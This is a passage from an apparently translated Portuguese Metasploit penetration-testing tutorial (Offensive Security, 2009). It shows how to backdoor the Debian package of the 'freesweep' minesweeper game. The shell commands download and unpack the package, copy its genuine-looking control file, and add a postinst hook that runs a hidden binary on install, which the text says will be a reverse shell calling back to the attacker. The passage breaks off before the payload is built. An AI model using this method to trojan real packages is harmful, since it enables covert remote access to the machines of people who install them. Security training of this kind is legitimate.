 shell no Linux.
Um excelente vídeo foi feito por Redmeat_uk demonstrar esta técnica que você pode ver na
http://securitytube.net/Ubuntu-Package-Backdoor-using-a-Metasploit-Payload-video.aspx
Primeiro precisamos baixar o pacote que nós estamos indo para infectar e movê-lo para um
diretório temporário de trabalho. No nosso exemplo, usaremos o pacote 'freesweep', uma versão
baseada em texto de Mine Sweeper.
root@bt4:/pentest/exploits/framework3# apt-get --download-only
install freesweep
Reading package lists... Done
Building dependency tree
Reading state information... Done
...snip...
root@bt4:/pentest/exploits/framework3# mkdir /tmp/evil
root@bt4:/pentest/exploits/framework3# mv
/var/cache/apt/archives/freesweep_0.90-1_i386.deb /tmp/evil
root@bt4:/pentest/exploits/framework3# cd /tmp/evil/
root@bt4:/tmp/evil#
Em seguida, precisamos extrair o pacote para um diretório de trabalho e criar um diretório DEBIAN
para manter nosso acrescentavam "features".
root@v-bt4-pre:/tmp/evil# dpkg -x freesweep_0.90-1_i386.deb work
root@v-bt4-pre:/tmp/evil# mkdir work/DEBIAN
No diretório 'debian', crie um arquivo chamado 'controle' que contém o seguinte:
root@bt4:/tmp/evil/work/DEBIAN# cat control
Package: freesweep
Version: 0.90-1
Section: Games and Amusement
Priority: optional
Architecture: i386
Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com)
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works in any visual text display - in Linux console, in an xterm, and in
most text-based terminals currently in use.
Nós também precisamos criar um script pós-instalação que irá executar nosso binário. Em nosso
'Debian', vamos criar um arquivo chamado 'postinst ", que contém o seguinte:
root@bt4:/tmp/evil/work/DEBIAN# cat postinst
#!/bin/sh
sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores & /usr/games/freesweep
&
Agora vamos criar a nossa carga maliciosa. Nós estaremos criando um shell reverso para ligar de
volta para nós com o nome 'freesweep_scores.
© Offensive Security 2009
Traduzido por Rafael Torres
 